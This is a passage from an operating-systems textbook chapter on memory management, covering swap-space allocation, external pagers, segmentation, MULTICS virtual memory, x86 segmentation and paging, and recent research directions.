The other extreme is to allocate nothing in advance and allocate disk space for each page when it is swapped out and deallocate it when it is swapped back in. In this way, processes in memory do not tie up any swap space. The disadvantage is that a disk address is needed in memory to keep track of each page on disk. In other words, there must be a table per process telling for each page on disk where it is. The two alternatives are shown in Fig. 3-28.



**Figure 3-28.** (a) Paging to a static swap area. (b) Backing up pages dynamically.

In Fig. 3-28(a), a page table with eight pages is shown. Pages 0, 3, 4, and 6 are in main memory. Pages 1, 2, 5, and 7 are on disk. The swap area on disk is as large as the process virtual address space (eight pages), with each page having a fixed location to which it is written when it is evicted from main memory. Calculating this address requires knowing only where the process' paging area begins, since pages are stored in it contiguously in order of their virtual page number. A page that is in memory always has a shadow copy on disk, but this copy may be out of date if the page has been modified since being loaded. The shaded pages in memory indicate pages not present in memory. The shaded pages on the disk are (in principle) superseded by the copies in memory, although if a memory page has to be swapped back to disk and it has not been modified since it was loaded, the (shaded) disk copy will be used.

In Fig. 3-28(b), pages do not have fixed addresses on disk. When a page is swapped out, an empty disk page is chosen on the fly and the disk map (which has

room for one disk address per virtual page) is updated accordingly. A page in memory has no copy on disk. The pages' entries in the disk map contain an invalid disk address or a bit marking them as not in use.

Having a fixed swap partition is not always possible. For example, no disk partitions may be available. In this case, one or more large, preallocated files within the normal file system can be used. Windows uses this approach. However, an optimization can be used here to reduce the amount of disk space needed. Since the program text of every process came from some (executable) file in the file system, the executable file can be used as the swap area. Better yet, since the program text is generally read only, when memory is tight and program pages have to be evicted from memory, they are just discarded and read in again from the executable file when needed. Shared libraries can also work this way.

### 3.6.6 Separation of Policy and Mechanism

An important tool for managing the complexity of any system is to split policy from mechanism. This principle can be applied to memory management by having most of the memory manager run as a user-level process. Such a separation was first done in Mach (Young et al., 1987) on which the discussion below is based.


A simple example of how policy and mechanism can be separated is shown in Fig. 3-29. Here the memory management system is divided into three parts:

1. A low-level MMU handler.
2. A page fault handler that is part of the kernel.
3. An external pager running in user space.

All the details of how the MMU works are encapsulated in the MMU handler, which is machine-dependent code and has to be rewritten for each new platform the operating system is ported to. The page-fault handler is machine-independent code and contains most of the mechanism for paging. The policy is largely determined by the external pager, which runs as a user process.

When a process starts up, the external pager is notified in order to set up the process' page map and allocate the necessary backing store on the disk if need be. As the process runs, it may map new objects into its address space, so the external pager is once again notified.

Once the process starts running, it may get a page fault. The fault handler figures out which virtual page is needed and sends a message to the external pager, telling it the problem. The external pager then reads the needed page in from the disk and copies it to a portion of its own address space. Then it tells the fault handler where the page is. The fault handler then unmaps the page from the external pager's address space and asks the MMU handler to put it into the user's address space at the right place. Then the user process can be restarted.



**Figure 3-29.** Page fault handling with an external pager.

This implementation leaves open where the page replacement algorithm is put. It would be cleanest to have it in the external pager, but there are some problems with this approach. Principal among these is that the external pager does not have access to the  $R$  and  $M$  bits of all the pages. These bits play a role in many of the paging algorithms. Thus, either some mechanism is needed to pass this information up to the external pager, or the page replacement algorithm must go in the kernel. In the latter case, the fault handler tells the external pager which page it has selected for eviction and provides the data, either by mapping it into the external pager's address space or including it in a message. Either way, the external pager writes the data to disk.


The main advantage of this implementation is more modular code and greater flexibility. The main disadvantage is the extra overhead of crossing the user-kernel boundary several times and the overhead of the various messages being sent between the pieces of the system. At the moment, the subject is highly controversial, but as computers get faster and faster, and the software gets more and more complex, in the long run sacrificing some performance for more reliable software will probably be acceptable to most implementers.

### 3.7 SEGMENTATION

The virtual memory discussed so far is one-dimensional because the virtual addresses go from 0 to some maximum address, one address after another. For many problems, having two or more separate virtual address spaces may be much better than having only one. For example, a compiler has many tables that are built up as compilation proceeds, possibly including

1. The source text being saved for the printed listing (on batch systems).
2. The symbol table, containing the names and attributes of variables.
3. The table containing all the integer and floating-point constants used.
4. The parse tree, containing the syntactic analysis of the program.
5. The stack used for procedure calls within the compiler.

Each of the first four tables grows continuously as compilation proceeds. The last one grows and shrinks in unpredictable ways during compilation. In a one-dimensional memory, these five tables would have to be allocated contiguous chunks of virtual address space, as in Fig. 3-30.



**Figure 3-30.** In a one-dimensional address space with growing tables, one table may bump into another.


Consider what happens if a program has a much larger than usual number of variables but a normal amount of everything else. The chunk of address space allocated for the symbol table may fill up, but there may be lots of room in the other tables. What is needed is a way of freeing the programmer from having to manage the expanding and contracting tables, in the same way that virtual memory eliminates the worry of organizing the program into overlays.

A straightforward and quite general solution is to provide the machine with many completely independent address spaces, which are called **segments**. Each segment consists of a linear sequence of addresses, starting at 0 and going up to some maximum value. The length of each segment may be anything from 0 to the



maximum address allowed. Different segments may, and usually do, have different lengths. Moreover, segment lengths may change during execution. The length of a stack segment may be increased whenever something is pushed onto the stack and decreased whenever something is popped off the stack.

Because each segment constitutes a separate address space, different segments can grow or shrink independently without affecting each other. If a stack in a certain segment needs more address space to grow, it can have it, because there is nothing else in its address space to bump into. Of course, a segment can fill up, but segments are usually very large, so this occurrence is rare. To specify an address in this segmented or two-dimensional memory, the program must supply a two-part address, a segment number, and an address within the segment. Figure 3-31 illustrates a segmented memory being used for the compiler tables discussed earlier. Five independent segments are shown here.



**Figure 3-31.** A segmented memory allows each table to grow or shrink independently of the other tables.

We emphasize here that a segment is a logical entity, which the programmer is aware of and uses as a logical entity. A segment might contain a procedure, or an array, or a stack, or a collection of scalar variables, but usually it does not contain a mixture of different types.

A segmented memory has other advantages besides simplifying the handling of data structures that are growing or shrinking. If each procedure occupies a separate segment, with address 0 as its starting address, the linking of procedures compiled separately is greatly simplified. After all the procedures that constitute a program have been compiled and linked up, a procedure call to the procedure in segment  $n$  will use the two-part address  $(n, 0)$  to address word 0 (the entry point).

If the procedure in segment  $n$  is subsequently modified and recompiled, no other procedures need be changed (because no starting addresses have been modified), even if the new version is larger than the old one. With a one-dimensional memory, the procedures are packed tightly right up next to each other, with no address space between them. Consequently, changing one procedure's size can affect the starting address of all the other (unrelated) procedures in the segment. This, in turn, requires modifying all procedures that call any of the moved procedures, in order to incorporate their new starting addresses. If a program contains hundreds of procedures, this process can be costly.

Segmentation also facilitates sharing procedures or data between several processes. A common example is the shared library. Modern workstations that run advanced window systems often have extremely large graphical libraries compiled into nearly every program. In a segmented system, the graphical library can be put in a segment and shared by multiple processes, eliminating the need for having it in every process' address space. While it is also possible to have shared libraries in pure paging systems, it is more complicated. In effect, these systems do it by simulating segmentation.

Since each segment forms a logical entity that programmers know about, such as a procedure, or an array, different segments can have different kinds of protection. A procedure segment can be specified as execute only, prohibiting attempts to read from or store into it. A floating-point array can be specified as read/write but not execute, and attempts to jump to it will be caught. Such protection is helpful in catching bugs. Paging and segmentation are compared in Fig. 3-32.

### 3.7.1 Implementation of Pure Segmentation

The implementation of segmentation differs from paging in an essential way: pages are of fixed size and segments are not. Figure 3-33(a) shows an example of physical memory initially containing five segments. Now consider what happens if segment 1 is evicted and segment 7, which is smaller, is put in its place. We arrive at the memory configuration of Fig. 3-33(b). Between segment 7 and segment 2 is an unused area—that is, a hole. Then segment 4 is replaced by segment 5, as in Fig. 3-33(c), and segment 3 is replaced by segment 6, as in Fig. 3-33(d). After the system has been running for a while, memory will be divided up into a number of chunks, some containing segments and some containing holes. This phenomenon, called **checkerboarding** or **external fragmentation**, wastes memory in the holes. It can be dealt with by compaction, as shown in Fig. 3-33(e).

### 3.7.2 Segmentation with Paging: MULTICS

If the segments are large, it may be inconvenient, or even impossible, to keep them in main memory in their entirety. This leads to the idea of paging them, so that only those pages of a segment that are actually needed have to be around.


Consideration	Paging	Segmentation
Need the programmer be aware that this technique is being used?	No	Yes
How many linear address spaces are there?	1	Many
Can the total address space exceed the size of physical memory?	Yes	Yes
Can procedures and data be distinguished and separately protected?	No	Yes
Can tables whose size fluctuates be accommodated easily?	No	Yes
Is sharing of procedures between users facilitated?	No	Yes
Why was this technique invented?	To get a large linear address space without having to buy more physical memory	To allow programs and data to be broken up into logically independent address spaces and to aid sharing and protection

**Figure 3-32.** Comparison of paging and segmentation.

Several significant systems have supported paged segments. In this section we will describe the first one: MULTICS. In the next one we will discuss a more recent one: the Intel x86 up until the x86-64.

The MULTICS operating system was one of the most influential operating systems ever, having had a major influence on topics as disparate as UNIX, the x86 memory architecture, TLBs, and cloud computing. It was started as a research project at M.I.T. and went live in 1969. The last MULTICS system was shut down in 2000, a run of 31 years. Few other operating systems have lasted more-or-less unmodified anywhere near that long. While operating systems called Windows have also have be around that long, Windows 8 has absolutely nothing in common with Windows 1.0 except the name and the fact that it was written by Microsoft. Even more to the point, the ideas developed in MULTICS are as valid and useful now as they were in 1965, when the first paper was published (Corbató and Vysotsky, 1965). For this reason, we will now spend a little bit of time looking at the most innovative aspect of MULTICS, the virtual memory architecture. More information about MULTICS can be found at [www.multicians.org](http://www.multicians.org).

MULTICS ran on the Honeywell 6000 machines and their descendants and provided each program with a virtual memory of up to  $2^{18}$  segments, each of which





**Figure 3-33.** (a)-(d) Development of checkerboarding. (e) Removal of the checkerboarding by compaction.

was up to 65,536 (36-bit) words long. To implement this, the MULTICS designers chose to treat each segment as a virtual memory and to page it, combining the advantages of paging (uniform page size and not having to keep the whole segment in memory if only part of it was being used) with the advantages of segmentation (ease of programming, modularity, protection, sharing).

Each MULTICS program had a segment table, with one descriptor per segment. Since there were potentially more than a quarter of a million entries in the table, the segment table was itself a segment and was paged. A segment descriptor contained an indication of whether the segment was in main memory or not. If any part of the segment was in memory, the segment was considered to be in memory, and its page table was in memory. If the segment was in memory, its descriptor contained an 18-bit pointer to its page table, as in Fig. 3-34(a). Because physical addresses were 24 bits and pages were aligned on 64-byte boundaries (implying that the low-order 6 bits of page addresses were 000000), only 18 bits were needed in the descriptor to store a page table address. The descriptor also contained the segment size, the protection bits, and other items. Figure 3-34(b) illustrates a segment descriptor. The address of the segment in secondary memory was not in the segment descriptor but in another table used by the segment fault handler.

Each segment was an ordinary virtual address space and was paged in the same way as the nonsegmented paged memory described earlier in this chapter. The normal page size was 1024 words (although a few small segments used by MULTICS itself were not paged or were paged in units of 64 words to save physical memory).

An address in MULTICS consisted of two parts: the segment and the address within the segment. The address within the segment was further divided into a page




**Figure 3-34.** The MULTICS virtual memory. (a) The descriptor segment pointed to the page tables. (b) A segment descriptor. The numbers are the field lengths.

number and a word within the page, as shown in Fig. 3-35. When a memory reference occurred, the following algorithm was carried out.

1. The segment number was used to find the segment descriptor.
2. A check was made to see if the segment's page table was in memory. If it was, it was located. If it was not, a segment fault occurred. If there was a protection violation, a fault (trap) occurred.

3. The page table entry for the requested virtual page was examined. If the page itself was not in memory, a page fault was triggered. If it was in memory, the main-memory address of the start of the page was extracted from the page table entry.
4. The offset was added to the page origin to give the main memory address where the word was located.
5. The read or store finally took place.



**Figure 3-35.** A 34-bit MULTICS virtual address.


This process is illustrated in Fig. 3-36. For simplicity, the fact that the descriptor segment was itself paged has been omitted. What really happened was that a register (the descriptor base register) was used to locate the descriptor segment's page table, which, in turn, pointed to the pages of the descriptor segment. Once the descriptor for the needed segment was been found, the addressing proceeded as shown in Fig. 3-36.

As you have no doubt guessed by now, if the preceding algorithm were actually carried out by the operating system on every instruction, programs would not run very fast. In reality, the MULTICS hardware contained a 16-word high-speed TLB that could search all its entries in parallel for a given key. This was the first system to have a TLB, something used in all modern architectures. It is illustrated in Fig. 3-37. When an address was presented to the computer, the addressing hardware first checked to see if the virtual address was in the TLB. If so, it got the page frame number directly from the TLB and formed the actual address of the referenced word without having to look in the descriptor segment or page table.

The addresses of the 16 most recently referenced pages were kept in the TLB. Programs whose working set was smaller than the TLB size came to equilibrium with the addresses of the entire working set in the TLB and therefore ran efficiently; otherwise, there were TLB faults.

### 3.7.3 Segmentation with Paging: The Intel x86

Up until the x86-64, the virtual memory system of the x86 resembled that of MULTICS in many ways, including the presence of both segmentation and paging. Whereas MULTICS had 256K independent segments, each up to 64K 36-bit words, the x86 has 16K independent segments, each holding up to 1 billion 32-bit



**Figure 3-36.** Conversion of a two-part MULTICS address into a main memory address.

Comparison field		Page frame	Protection	Age	Is this entry used?
Segment number	Virtual page				
4	1	7	Read/write	13	1
6	0	2	Read only	10	1
12	3	1	Read/write	2	1
					0
2	1	0	Execute only	7	1
2	2	12	Execute only	9	1


**Figure 3-37.** A simplified version of the MULTICS TLB. The existence of two page sizes made the actual TLB more complicated.

words. Although there are fewer segments, the larger segment size is far more important, as few programs need more than 1000 segments, but many programs need large segments. As of x86-64, segmentation is considered obsolete and is no longer supported, except in legacy mode. Although some vestiges of the old segmentation

mechanisms are still available in x86-64's native mode, mostly for compatibility, they no longer serve the same role and no longer offer true segmentation. The x86-32, however, still comes equipped with the whole shebang and it is the CPU we will discuss in this section.

The heart of the x86 virtual memory consists of two tables, called the **LDT (Local Descriptor Table)** and the **GDT (Global Descriptor Table)**. Each program has its own LDT, but there is a single GDT, shared by all the programs on the computer. The LDT describes segments local to each program, including its code, data, stack, and so on, whereas the GDT describes system segments, including the operating system itself.

To access a segment, an x86 program first loads a selector for that segment into one of the machine's six segment registers. During execution, the CS register holds the selector for the code segment and the DS register holds the selector for the data segment. The other segment registers are less important. Each selector is a 16-bit number, as shown in Fig. 3-38.



**Figure 3-38.** An x86 selector.

One of the selector bits tells whether the segment is local or global (i.e., whether it is in the LDT or GDT). Thirteen other bits specify the LDT or GDT entry number, so these tables are each restricted to holding 8K segment descriptors. The other 2 bits relate to protection, and will be described later. Descriptor 0 is forbidden. It may be safely loaded into a segment register to indicate that the segment register is not currently available. It causes a trap if used.

At the time a selector is loaded into a segment register, the corresponding descriptor is fetched from the LDT or GDT and stored in microprogram registers, so it can be accessed quickly. As depicted in Fig. 3-39, a descriptor consists of 8 bytes, including the segment's base address, size, and other information.

The format of the selector has been cleverly chosen to make locating the descriptor easy. First either the LDT or GDT is selected, based on selector bit 2. Then the selector is copied to an internal scratch register, and the 3 low-order bits set to 0. Finally, the address of either the LDT or GDT table is added to it, to give a direct pointer to the descriptor. For example, selector 72 refers to entry 9 in the GDT, which is located at address  $GDT + 72$ .

Let us now trace the steps by which a (selector, offset) pair is converted to a physical address. As soon as the microprogram knows which segment register is






Figure 3-39. x86 code segment descriptor. Data segments differ slightly.

being used, it can find the complete descriptor corresponding to that selector in its internal registers. If the segment does not exist (selector 0), or is currently paged out, a trap occurs.

The hardware then uses the *Limit* field to check if the offset is beyond the end of the segment, in which case a trap also occurs. Logically, there should be a 32-bit field in the descriptor giving the size of the segment, but only 20 bits are available, so a different scheme is used. If the *Gbit* (Granularity) field is 0, the *Limit* field is the exact segment size, up to 1 MB. If it is 1, the *Limit* field gives the segment size in pages instead of bytes. With a page size of 4 KB, 20 bits are enough for segments up to  $2^{32}$  bytes.

Assuming that the segment is in memory and the offset is in range, the x86 then adds the 32-bit *Base* field in the descriptor to the offset to form what is called a **linear address**, as shown in Fig. 3-40. The *Base* field is broken up into three pieces and spread all over the descriptor for compatibility with the 286, in which the *Base* is only 24 bits. In effect, the *Base* field allows each segment to start at an arbitrary place within the 32-bit linear address space.





Figure 3-40. Conversion of a (selector, offset) pair to a linear address.

If paging is disabled (by a bit in a global control register), the linear address is interpreted as the physical address and sent to the memory for the read or write. Thus with paging disabled, we have a pure segmentation scheme, with each segment's base address given in its descriptor. Segments are not prevented from overlapping, probably because it would be too much trouble and take too much time to verify that they were all disjoint.

On the other hand, if paging is enabled, the linear address is interpreted as a virtual address and mapped onto the physical address using page tables, pretty much as in our earlier examples. The only real complication is that with a 32-bit virtual address and a 4-KB page, a segment might contain 1 million pages, so a two-level mapping is used to reduce the page table size for small segments.

Each running program has a page directory consisting of 1024 32-bit entries. It is located at an address pointed to by a global register. Each entry in this directory points to a page table also containing 1024 32-bit entries. The page table entries point to page frames. The scheme is shown in Fig. 3-41.



**Figure 3-41.** Mapping of a linear address onto a physical address.

In Fig. 3-41(a) we see a linear address divided into three fields, *Dir*, *Page*, and *Offset*. The *Dir* field is used to index into the page directory to locate a pointer to the proper page table. Then the *Page* field is used as an index into the page table to find the physical address of the page frame. Finally, *Offset* is added to the address of the page frame to get the physical address of the byte or word needed.

The page table entries are 32 bits each, 20 of which contain a page frame number. The remaining bits contain access and dirty bits, set by the hardware for the benefit of the operating system, protection bits, and other utility bits.

Each page table has entries for 1024 4-KB page frames, so a single page table handles 4 megabytes of memory. A segment shorter than 4M will have a page directory with a single entry, a pointer to its one and only page table. In this way, the overhead for short segments is only two pages, instead of the million pages that would be needed in a one-level page table.

To avoid making repeated references to memory, the x86, like MULTICS, has a small TLB that directly maps the most recently used *Dir-Page* combinations onto the physical address of the page frame. Only when the current combination is not present in the TLB is the mechanism of Fig. 3-41 actually carried out and the TLB updated. As long as TLB misses are rare, performance is good.

It is also worth noting that if some application does not need segmentation but is simply content with a single, paged, 32-bit address space, that model is possible. All the segment registers can be set up with the same selector, whose descriptor has *Base* = 0 and *Limit* set to the maximum. The instruction offset will then be the linear address, with only a single address space used—in effect, normal paging. In fact, all current operating systems for the x86 work this way. OS/2 was the only one that used the full power of the Intel MMU architecture.

So why did Intel kill what was a variant of the perfectly good MULTICS memory model that it supported for close to three decades? Probably the main reason is that neither UNIX nor Windows ever used it, even though it was quite efficient because it eliminated system calls, turning them into lightning-fast procedure calls to the relevant address within a protected operating system segment. None of the developers of any UNIX or Windows system wanted to change their memory model to something that was x86 specific because it would break portability to other platforms. Since the software was not using the feature, Intel got tired of wasting chip area to support it and removed it from the 64-bit CPUs.

All in all, one has to give credit to the x86 designers. Given the conflicting goals of implementing pure paging, pure segmentation, and paged segments, while at the same time being compatible with the 286, and doing all of this efficiently, the resulting design is surprisingly simple and clean.

### 3.8 RESEARCH ON MEMORY MANAGEMENT

Traditional memory management, especially paging algorithms for uniprocessor CPUs, was once a fruitful area for research, but most of that seems to have largely died off, at least for general-purpose systems, although there are some people who never say die (Moruz et al., 2012) or are focused on some application, such as online transaction processing, that has specialized requirements (Stoica and Ailamaki, 2013). Even on uniprocessors, paging to SSDs rather than to hard disks brings up new issues and requires new algorithms (Chen et al., 2012). Paging to the up-and-coming nonvolatile phase-change memories also requires rethinking

paging for performance (Lee et al., 2013), and latency reasons (Saito and Oikawa, 2012), and because they wear out if used too much (Bheda et al., 2011, 2012).

More generally, research on paging is still ongoing, but it focuses on newer kinds of systems. For example, virtual machines have rekindled interest in memory management (Bugnion et al., 2012). In the same area, the work by Jantz et al. (2013) lets applications provide guidance to the system with respect to deciding on the physical page to back a virtual page. An aspect of server consolidation in the cloud that affects paging is that the amount of physical memory available to a virtual machine can vary over time, requiring new algorithms (Peserico, 2013).

